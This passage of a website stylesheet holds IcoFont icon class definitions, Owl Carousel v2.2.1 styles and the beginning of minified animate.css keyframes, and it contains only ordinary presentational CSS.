}

.icofont-dice:before {
	content: "\efd8"
}

.icofont-disabled:before {
	content: "\efd9"
}

.icofont-disc:before {
	content: "\efda"
}

.icofont-diskette:before {
	content: "\efdb"
}

.icofont-document-folder:before {
	content: "\efdc"
}

.icofont-download-alt:before {
	content: "\efdd"
}

.icofont-download:before {
	content: "\efde"
}

.icofont-downloaded:before {
	content: "\efdf"
}

.icofont-earth:before {
	content: "\efe0"
}

.icofont-ebook:before {
	content: "\efe1"
}

.icofont-edit:before {
	content: "\efe2"
}

.icofont-eject:before {
	content: "\efe3"
}

.icofont-email:before {
	content: "\efe4"
}

.icofont-envelope-open:before {
	content: "\efe5"
}

.icofont-envelope:before {
	content: "\efe6"
}

.icofont-eraser:before {
	content: "\efe7"
}

.icofont-error:before {
	content: "\efe8"
}

.icofont-exchange:before {
	content: "\efe9"
}

.icofont-exclamation-circle:before {
	content: "\efea"
}

.icofont-exclamation-square:before {
	content: "\efeb"
}

.icofont-exclamation-tringle:before {
	content: "\efec"
}

.icofont-exclamation:before {
	content: "\efed"
}

.icofont-exit:before {
	content: "\efee"
}

.icofont-expand:before {
	content: "\efef"
}

.icofont-external-link:before {
	content: "\eff0"
}

.icofont-external:before {
	content: "\eff1"
}

.icofont-eye-blocked:before {
	content: "\eff2"
}

.icofont-eye-dropper:before {
	content: "\eff3"
}

.icofont-eye:before {
	content: "\eff4"
}

.icofont-favourite:before {
	content: "\eff5"
}

.icofont-fax:before {
	content: "\eff6"
}

.icofont-female:before {
	content: "\eff7"
}

.icofont-file:before {
	content: "\eff8"
}

.icofont-film:before {
	content: "\eff9"
}

.icofont-filter:before {
	content: "\effa"
}

.icofont-fire-burn:before {
	content: "\effb"
}

.icofont-fire-extinguisher:before {
	content: "\effc"
}

.icofont-fire:before {
	content: "\effd"
}

.icofont-first-aid:before {
	content: "\effe"
}

.icofont-flag-alt-1:before {
	content: "\efff"
}

.icofont-flag-alt-2:before {
	content: "\f000"
}

.icofont-flag:before {
	content: "\f001"
}

.icofont-flash-light:before {
	content: "\f002"
}

.icofont-flash:before {
	content: "\f003"
}

.icofont-flask:before {
	content: "\f004"
}

.icofont-focus:before {
	content: "\f005"
}

.icofont-folder-open:before {
	content: "\f006"
}

.icofont-folder:before {
	content: "\f007"
}

.icofont-foot-print:before {
	content: "\f008"
}

.icofont-football-american:before {
	content: "\f009"
}

.icofont-football:before {
	content: "\f00a"
}

.icofont-game-console:before {
	content: "\f00b"
}

.icofont-game-pad:before {
	content: "\f00c"
}

.icofont-gavel:before {
	content: "\f00d"
}

.icofont-gear:before {
	content: "\f00e"
}

.icofont-gears:before {
	content: "\f00f"
}

.icofont-gift:before {
	content: "\f010"
}

.icofont-glass:before {
	content: "\f011"
}

.icofont-globe:before {
	content: "\f012"
}

.icofont-graduate:before {
	content: "\f013"
}

.icofont-graffiti:before {
	content: "\f014"
}

.icofont-grocery:before {
	content: "\f015"
}

.icofont-group:before {
	content: "\f016"
}

.icofont-hammer:before {
	content: "\f017"
}

.icofont-hand:before {
	content: "\f018"
}

.icofont-hanger:before {
	content: "\f019"
}

.icofont-hard-disk:before {
	content: "\f01a"
}

.icofont-headphone:before {
	content: "\f01b"
}

.icofont-heart-beat:before {
	content: "\f01c"
}

.icofont-heart:before {
	content: "\f01d"
}

.icofont-history:before {
	content: "\f01e"
}

.icofont-home:before {
	content: "\f01f"
}

.icofont-horn:before {
	content: "\f020"
}

.icofont-hotel:before {
	content: "\f021"
}

.icofont-hour-glass:before {
	content: "\f022"
}

.icofont-id:before {
	content: "\f023"
}

.icofont-image:before {
	content: "\f024"
}

.icofont-inbox:before {
	content: "\f025"
}

.icofont-infinite:before {
	content: "\f026"
}

.icofont-info-circle:before {
	content: "\f027"
}

.icofont-info-square:before {
	content: "\f028"
}

.icofont-info:before {
	content: "\f029"
}

.icofont-institution:before {
	content: "\f02a"
}

.icofont-interface:before {
	content: "\f02b"
}

.icofont-invisible:before {
	content: "\f02c"
}

.icofont-italic:before {
	content: "\f02d"
}

.icofont-jacket:before {
	content: "\f02e"
}

.icofont-jar:before {
	content: "\f02f"
}

.icofont-jewlery:before {
	content: "\f030"
}

.icofont-karate:before {
	content: "\f031"
}

.icofont-key-hole:before {
	content: "\f032"
}

.icofont-key:before {
	content: "\f033"
}

.icofont-keyboard:before {
	content: "\f034"
}

.icofont-kid:before {
	content: "\f035"
}

.icofont-label:before {
	content: "\f036"
}

.icofont-lamp:before {
	content: "\f037"
}

.icofont-laptop:before {
	content: "\f038"
}

.icofont-layers:before {
	content: "\f039"
}

.icofont-layout:before {
	content: "\f03a"
}

.icofont-leaf:before {
	content: "\f03b"
}

.icofont-leaflet:before {
	content: "\f03c"
}

.icofont-learn:before {
	content: "\f03d"
}

.icofont-legal:before {
	content: "\f03e"
}

.icofont-lego:before {
	content: "\f03f"
}

.icofont-lemon:before {
	content: "\f040"
}

.icofont-lens:before {
	content: "\f041"
}

.icofont-letter:before {
	content: "\f042"
}

.icofont-letterbox:before {
	content: "\f043"
}

.icofont-library:before {
	content: "\f044"
}

.icofont-license:before {
	content: "\f045"
}

.icofont-life-bouy:before {
	content: "\f046"
}

.icofont-life-buoy:before {
	content: "\f047"
}

.icofont-life-jacket:before {
	content: "\f048"
}

.icofont-life-ring:before {
	content: "\f049"
}

.icofont-light-bulb:before {
	content: "\f04a"
}

.icofont-lighter:before {
	content: "\f04b"
}

.icofont-lightning-ray:before {
	content: "\f04c"
}

.icofont-like:before {
	content: "\f04d"
}

.icofont-link:before {
	content: "\f04e"
}

.icofont-live-support:before {
	content: "\f04f"
}

.icofont-location-arrow:before {
	content: "\f050"
}

.icofont-location-pin:before {
	content: "\f051"
}

.icofont-lock:before {
	content: "\f052"
}

.icofont-login:before {
	content: "\f053"
}

.icofont-logout:before {
	content: "\f054"
}

.icofont-lollipop:before {
	content: "\f055"
}

.icofont-look:before {
	content: "\f056"
}

.icofont-loop:before {
	content: "\f057"
}

.icofont-luggage:before {
	content: "\f058"
}

.icofont-lunch:before {
	content: "\f059"
}

.icofont-lungs:before {
	content: "\f05a"
}

.icofont-magic-alt:before {
	content: "\f05b"
}

.icofont-magic:before {
	content: "\f05c"
}

.icofont-magnet:before {
	content: "\f05d"
}

.icofont-mail-box:before {
	content: "\f05e"
}

.icofont-mail:before {
	content: "\f05f"
}

.icofont-male:before {
	content: "\f060"
}

.icofont-map:before {
	content: "\f061"
}

.icofont-math:before {
	content: "\f062"
}

.icofont-maximize:before {
	content: "\f063"
}

.icofont-measure:before {
	content: "\f064"
}

.icofont-medal:before {
	content: "\f065"
}

.icofont-medical:before {
	content: "\f066"
}

.icofont-medicine:before {
	content: "\f067"
}

.icofont-mega-phone:before {
	content: "\f068"
}

.icofont-memorial:before {
	content: "\f069"
}

.icofont-memory-card:before {
	content: "\f06a"
}

.icofont-mic-mute:before {
	content: "\f06b"
}

.icofont-mic:before {
	content: "\f06c"
}

.icofont-micro-chip:before {
	content: "\f06d"
}

.icofont-microphone:before {
	content: "\f06e"
}

.icofont-microscope:before {
	content: "\f06f"
}

.icofont-military:before {
	content: "\f070"
}

.icofont-mill:before {
	content: "\f071"
}

.icofont-minus-circle:before {
	content: "\f072"
}

.icofont-minus-square:before {
	content: "\f073"
}

.icofont-minus:before {
	content: "\f074"
}

.icofont-mobile-phone:before {
	content: "\f075"
}

.icofont-molecule:before {
	content: "\f076"
}

.icofont-money:before {
	content: "\f077"
}

.icofont-moon:before {
	content: "\f078"
}

.icofont-mop:before {
	content: "\f079"
}

.icofont-muffin:before {
	content: "\f07a"
}

.icofont-music-alt:before {
	content: "\f07b"
}

.icofont-music-notes:before {
	content: "\f07c"
}

.icofont-music:before {
	content: "\f07d"
}

.icofont-mustache:before {
	content: "\f07e"
}

.icofont-mute-volume:before {
	content: "\f07f"
}

.icofont-navigation-menu:before {
	content: "\f080"
}

.icofont-navigation:before {
	content: "\f081"
}

.icofont-network-tower:before {
	content: "\f082"
}

.icofont-network:before {
	content: "\f083"
}

.icofont-news:before {
	content: "\f084"
}

.icofont-newspaper:before {
	content: "\f085"
}

.icofont-no-smoking:before {
	content: "\f086"
}

.icofont-not-allowed:before {
	content: "\f087"
}

.icofont-notebook:before {
	content: "\f088"
}

.icofont-notepad:before {
	content: "\f089"
}

.icofont-notification:before {
	content: "\f08a"
}

.icofont-numbered:before {
	content: "\f08b"
}

.icofont-opposite:before {
	content: "\f08c"
}

.icofont-optic:before {
	content: "\f08d"
}

.icofont-options:before {
	content: "\f08e"
}

.icofont-package:before {
	content: "\f08f"
}

.icofont-page:before {
	content: "\f090"
}

.icofont-paint:before {
	content: "\f091"
}

.icofont-paper-plane:before {
	content: "\f092"
}

.icofont-paperclip:before {
	content: "\f093"
}

.icofont-papers:before {
	content: "\f094"
}

.icofont-paw:before {
	content: "\f095"
}

.icofont-pay:before {
	content: "\f096"
}

.icofont-pen:before {
	content: "\f097"
}

.icofont-pencil:before {
	content: "\f098"
}

.icofont-penguin-linux:before {
	content: "\f099"
}

.icofont-pestle:before {
	content: "\f09a"
}

.icofont-phone-circle:before {
	content: "\f09b"
}

.icofont-phone:before {
	content: "\f09c"
}

.icofont-picture:before {
	content: "\f09d"
}

.icofont-pie:before {
	content: "\f09e"
}

.icofont-pine:before {
	content: "\f09f"
}

.icofont-pixels:before {
	content: "\f0a0"
}

.icofont-play:before {
	content: "\f0a1"
}

.icofont-plugin:before {
	content: "\f0a2"
}

.icofont-plus-circle:before {
	content: "\f0a3"
}

.icofont-plus-square:before {
	content: "\f0a4"
}

.icofont-plus:before {
	content: "\f0a5"
}

.icofont-polygonal:before {
	content: "\f0a6"
}

.icofont-power:before {
	content: "\f0a7"
}

.icofont-presentation:before {
	content: "\f0a8"
}

.icofont-price:before {
	content: "\f0a9"
}

.icofont-print:before {
	content: "\f0aa"
}

.icofont-puzzle:before {
	content: "\f0ab"
}

.icofont-qr-code:before {
	content: "\f0ac"
}

.icofont-queen:before {
	content: "\f0ad"
}

.icofont-question-circle:before {
	content: "\f0ae"
}

.icofont-question-square:before {
	content: "\f0af"
}

.icofont-question:before {
	content: "\f0b0"
}

.icofont-quote-left:before {
	content: "\f0b1"
}

.icofont-quote-right:before {
	content: "\f0b2"
}

.icofont-radio:before {
	content: "\f0b3"
}

.icofont-random:before {
	content: "\f0b4"
}

.icofont-recycle:before {
	content: "\f0b5"
}

.icofont-refresh:before {
	content: "\f0b6"
}

.icofont-repair:before {
	content: "\f0b7"
}

.icofont-reply-all:before {
	content: "\f0b8"
}

.icofont-reply:before {
	content: "\f0b9"
}

.icofont-resize:before {
	content: "\f0ba"
}

.icofont-responsive:before {
	content: "\f0bb"
}

.icofont-retweet:before {
	content: "\f0bc"
}

.icofont-road:before {
	content: "\f0bd"
}

.icofont-robot:before {
	content: "\f0be"
}

.icofont-rocket:before {
	content: "\f0bf"
}

.icofont-royal:before {
	content: "\f0c0"
}

.icofont-rss-feed:before {
	content: "\f0c1"
}

.icofont-safety:before {
	content: "\f0c2"
}

.icofont-sale-discount:before {
	content: "\f0c3"
}

.icofont-satellite:before {
	content: "\f0c4"
}

.icofont-send-mail:before {
	content: "\f0c5"
}

.icofont-server:before {
	content: "\f0c6"
}

.icofont-settings:before {
	content: "\f0c7"
}

.icofont-share-alt:before {
	content: "\f0c8"
}

.icofont-share-boxed:before {
	content: "\f0c9"
}

.icofont-share:before {
	content: "\f0ca"
}

.icofont-shield:before {
	content: "\f0cb"
}

.icofont-ship:before {
	content: "\f0cc"
}

.icofont-shopping-cart:before {
	content: "\f0cd"
}

.icofont-sign-in:before {
	content: "\f0ce"
}

.icofont-sign-out:before {
	content: "\f0cf"
}

.icofont-signal:before {
	content: "\f0d0"
}

.icofont-site-map:before {
	content: "\f0d1"
}

.icofont-smart-phone:before {
	content: "\f0d2"
}

.icofont-soccer:before {
	content: "\f0d3"
}

.icofont-sort-alt:before {
	content: "\f0d4"
}

.icofont-sort:before {
	content: "\f0d5"
}

.icofont-space:before {
	content: "\f0d6"
}

.icofont-spanner:before {
	content: "\f0d7"
}

.icofont-speech-comments:before {
	content: "\f0d8"
}

.icofont-speed-meter:before {
	content: "\f0d9"
}

.icofont-spinner-alt-1:before {
	content: "\f0da"
}

.icofont-spinner-alt-2:before {
	content: "\f0db"
}

.icofont-spinner-alt-3:before {
	content: "\f0dc"
}

.icofont-spinner-alt-4:before {
	content: "\f0dd"
}

.icofont-spinner-alt-5:before {
	content: "\f0de"
}

.icofont-spinner-alt-6:before {
	content: "\f0df"
}

.icofont-spinner:before {
	content: "\f0e0"
}

.icofont-spreadsheet:before {
	content: "\f0e1"
}

.icofont-square:before {
	content: "\f0e2"
}

.icofont-ssl-security:before {
	content: "\f0e3"
}

.icofont-star-alt-1:before {
	content: "\f0e4"
}

.icofont-star-alt-2:before {
	content: "\f0e5"
}

.icofont-star:before {
	content: "\f0e6"
}

.icofont-street-view:before {
	content: "\f0e7"
}

.icofont-sun:before {
	content: "\f0e8"
}

.icofont-support-faq:before {
	content: "\f0e9"
}

.icofont-tack-pin:before {
	content: "\f0ea"
}

.icofont-tag:before {
	content: "\f0eb"
}

.icofont-tags:before {
	content: "\f0ec"
}

.icofont-tasks:before {
	content: "\f0ed"
}

.icofont-telephone:before {
	content: "\f0ee"
}

.icofont-telescope:before {
	content: "\f0ef"
}

.icofont-terminal:before {
	content: "\f0f0"
}

.icofont-thumbs-down:before {
	content: "\f0f1"
}

.icofont-thumbs-up:before {
	content: "\f0f2"
}

.icofont-tick-boxed:before {
	content: "\f0f3"
}

.icofont-tick-mark:before {
	content: "\f0f4"
}

.icofont-ticket:before {
	content: "\f0f5"
}

.icofont-tie:before {
	content: "\f0f6"
}

.icofont-toggle-off:before {
	content: "\f0f7"
}

.icofont-toggle-on:before {
	content: "\f0f8"
}

.icofont-tools:before {
	content: "\f0f9"
}

.icofont-transparent:before {
	content: "\f0fa"
}

.icofont-tree:before {
	content: "\f0fb"
}

.icofont-umbrella:before {
	content: "\f0fc"
}

.icofont-unlock:before {
	content: "\f0fd"
}

.icofont-unlocked:before {
	content: "\f0fe"
}

.icofont-upload-alt:before {
	content: "\f0ff"
}

.icofont-upload:before {
	content: "\f100"
}

.icofont-usb-drive:before {
	content: "\f101"
}

.icofont-usb:before {
	content: "\f102"
}

.icofont-vector-path:before {
	content: "\f103"
}

.icofont-verification-check:before {
	content: "\f104"
}

.icofont-video-clapper:before {
	content: "\f105"
}

.icofont-video:before {
	content: "\f106"
}

.icofont-volume-down:before {
	content: "\f107"
}

.icofont-volume-off:before {
	content: "\f108"
}

.icofont-volume-up:before {
	content: "\f109"
}

.icofont-wall-clock:before {
	content: "\f10a"
}

.icofont-wall:before {
	content: "\f10b"
}

.icofont-wallet:before {
	content: "\f10c"
}

.icofont-warning-alt:before {
	content: "\f10d"
}

.icofont-warning:before {
	content: "\f10e"
}

.icofont-water-drop:before {
	content: "\f10f"
}

.icofont-web:before {
	content: "\f110"
}

.icofont-wheelchair:before {
	content: "\f111"
}

.icofont-wifi-alt:before {
	content: "\f112"
}

.icofont-wifi:before {
	content: "\f113"
}

.icofont-world:before {
	content: "\f114"
}

.icofont-zigzag:before {
	content: "\f115"
}

.icofont-zipped:before {
	content: "\f116"
}

.icofont-social-500px:before {
	content: "\f117"
}

.icofont-social-baidu-tieba:before {
	content: "\f118"
}

.icofont-social-bbm-messenger:before {
	content: "\f119"
}

.icofont-social-delicious:before {
	content: "\f11a"
}

.icofont-social-dribbble:before {
	content: "\f11b"
}

.icofont-social-facebook-messenger:before {
	content: "\f11c"
}

.icofont-social-flikr:before {
	content: "\f11d"
}

.icofont-social-foursquare:before {
	content: "\f11e"
}

.icofont-social-google-hangouts:before {
	content: "\f11f"
}

.icofont-social-kakaotalk:before {
	content: "\f120"
}

.icofont-social-kik:before {
	content: "\f121"
}

.icofont-social-kiwibox:before {
	content: "\f122"
}

.icofont-social-linkedin:before {
	content: "\f123"
}

.icofont-social-meetme:before {
	content: "\f124"
}

.icofont-social-odnoklassniki:before {
	content: "\f125"
}

.icofont-social-photobucket:before {
	content: "\f126"
}

.icofont-social-qq:before {
	content: "\f127"
}

.icofont-social-renren:before {
	content: "\f128"
}

.icofont-social-slack:before {
	content: "\f129"
}

.icofont-social-slidshare:before {
	content: "\f12a"
}

.icofont-social-snapchat:before {
	content: "\f12b"
}

.icofont-social-soundcloud:before {
	content: "\f12c"
}

.icofont-social-spotify:before {
	content: "\f12d"
}

.icofont-social-stack-exchange:before {
	content: "\f12e"
}

.icofont-social-stack-overflow:before {
	content: "\f12f"
}

.icofont-social-tagged:before {
	content: "\f130"
}

.icofont-social-trello:before {
	content: "\f131"
}

.icofont-social-twitch:before {
	content: "\f132"
}

.icofont-social-vk:before {
	content: "\f133"
}

.icofont-social-weibo:before {
	content: "\f134"
}

.icofont-social-whatsapp:before {
	content: "\f135"
}

.icofont-social-youku:before {
	content: "\f136"
}

.icofont-social-youtube-play:before {
	content: "\f137"
}

.icofont-social-youtube:before {
	content: "\f138"
}

.icofont-brand-xiaomi:before {
	content: "\f139"
}

.icofont-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%
}

.icofont-2x {
	font-size: 2em
}

.icofont-3x {
	font-size: 3em
}

.icofont-4x {
	font-size: 4em
}

.icofont-5x {
	font-size: 5em
}

.icofont-fw {
	display: inline-block;
	width: 1.28571429em;
	text-align: center
}

.icofont-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}

.icofont-ul>li {
	position: relative
}

.icofont-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}

.icofont-rotate {
	-webkit-animation: icofont-rotate 2s infinite linear;
	animation: icofont-rotate 2s infinite linear
}

@-webkit-keyframes icofont-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@keyframes icofont-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}


/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 */

.owl-carousel,
.owl-carousel .owl-item {
	-webkit-tap-highlight-color: transparent;
	position: relative
}

.owl-carousel {
	display: none;
	width: 100%;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	-moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
	display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.owl-carousel .animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

.owl-height {
	-webkit-transition: height .5s ease-in-out;
	transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity .4s ease;
	transition: opacity .4s ease
}

.owl-carousel .owl-item img.owl-lazy {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.html) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: -webkit-transform .1s ease;
	transition: -webkit-transform .1s ease;
	transition: transform .1s ease;
	transition: transform .1s ease, -webkit-transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
	-webkit-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	-webkit-transition: opacity .4s ease;
	transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}

.owl-theme .owl-dots,
.owl-theme .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav {
	margin-top: 10px
}

.owl-theme .owl-nav [class*=owl-] {
	color: #FFF;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	background: #D6D6D6;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px
}

.owl-theme .owl-nav [class*=owl-]:hover {
	background: #869791;
	color: #FFF;
	text-decoration: none
}

.owl-theme .owl-nav .disabled {
	opacity: .5;
	cursor: default
}

.owl-theme .owl-nav.disabled+.owl-dots {
	margin-top: 10px
}

.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1
}

.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	background: #D6D6D6;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity .2s ease;
	transition: opacity .2s ease;
	border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #869791
}


/*@charset "UTF-8";
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2*
 .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top 